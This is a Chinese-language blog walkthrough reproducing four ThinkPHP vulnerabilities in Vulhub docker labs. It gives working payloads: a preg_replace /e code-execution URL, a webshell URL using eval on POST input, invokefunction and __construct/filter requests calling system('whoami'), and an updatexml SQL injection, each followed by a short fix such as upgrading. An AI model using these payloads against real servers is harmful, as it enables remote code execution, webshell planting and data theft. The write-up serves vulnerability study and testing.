vulhub-thinkphp漏洞复现

https://silentx.gitee.io/2022/09/06/thinkphp/

一.ThinkPHP 2.x 任意代码执行漏洞

1.概述



漏洞成因:ThinkPHP 2.x版本中,使用preg_replace的 /e 模式匹配路由:

$res = preg_replace('@(\w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($depr,$paths));导致用户的输入参数被插入双引号中执行,造成任意代码执行漏洞。

ThinkPHP 3.0版本因为Lite模式下没有修复该漏洞,也存在这个漏洞。参考链接:https://www.freebuf.com/sectool/223149.html

2.环境搭建

2.1.使用vulhub的docker环境一键部署

systemctl start docker //启动docker

git clone https://github.com/vulhub/vulhub.git //拉取vulhub靶场代码

cd /vulhub/thinkphp/2-rce //进入2-rce目录

docker-compose up -d //启动docker环境

docker-compose ps //查看服务端口

2.2.访问http://192.168.1.242:8080/

3.复现

3.1.执行phpinfo()

http://192.168.1.242:8080/index.php?s=/index/index/name/${@phpinfo()}

3.2.构造webshell

http://192.168.1.242:8080/index.php?s=/index/index/name/${@print(eval($_POST[123456]))}

4.防护

更新至较高版本

二.ThinkPHP5 5.0.22/5.1.29 远程代码执行漏洞

1.概述

thinkphp5.0中,由于没有正确处理控制器名,导致在网站没有开启强制路由的情况下(即默认情况下)可以执行任意方法,从而导致远程命令执行漏洞。

参考链接:https://xz.aliyun.com/t/3570

2.环境搭建

2.1.使用vulhub的docker环境一键部署

systemctl start docker //启动docker

git clone https://github.com/vulhub/vulhub.git //拉取vulhub靶场代码

cd /vulhub/thinkphp/5-rce //进入5-rce目录

docker-compose up -d //启动docker环境

docker-compose ps //查看服务端口

2.2.访问http://192.168.1.242:8080/



3.复现



执行命令whoami

http://192.168.1.242:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami











使用工具

4.防护

升级,参考链接:https://blog.thinkphp.cn/869075

三.ThinkPHP5 5.0.23 远程代码执行漏洞

1.概述

thinkphp5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。

2.环境搭建

2.1.使用vulhub的docker环境一键部署

systemctl start docker //启动docker

git clone https://github.com/vulhub/vulhub.git //拉取vulhub靶场代码

cd /vulhub/thinkphp/5.0.23-rce //进入5.0.23-rce目录

docker-compose up -d //启动docker环境

docker-compose ps //查看服务端口

2.2.访问http://192.168.1.242:8080/

3.复现

发包

POST /index.php?s=captcha HTTP/1.1

Host: localhost

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 76_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami

同样可以使用工具利用漏洞

4.防护

升级

四.ThinkPHP5 SQL注入漏洞 && 敏感信息泄露

1.概述

通过控制in语句的值位置,即可通过传入一个数组,从而造成了SQL注入漏洞

参考链接:https://xz.aliyun.com/t/125

2.环境搭建

2.1.使用vulhub的docker环境一键部署

systemctl start docker //启动docker

git clone https://github.com/vulhub/vulhub.git //拉取vulhub靶场代码

cd /vulhub/thinkphp/in-sqlinjection/ //进入in-sqlinjection目录

docker-compose up -d //启动docker环境

docker-compose ps //查看服务端口

2.2.访问http://192.168.1.242

3.复现





信息泄露

http://192.168.1.242/index.php?ids[]=1&ids[]=2

sql注入(不能进行子查询)

http://192.168.1.242/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1

4.防护

对于这个$k 可以过滤掉所有的特殊字符,以防特殊字符的引入造成MYSQL的报错;当然最好的办法还是关闭掉debug模式。

![[Vulhub] ThinkPHP漏洞合集](https://img-blog.csdnimg.cn/20210719101316529.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3dlaXhpbl80NTYwNTM1Mg==,size_16,color_FFFFFF,t_70)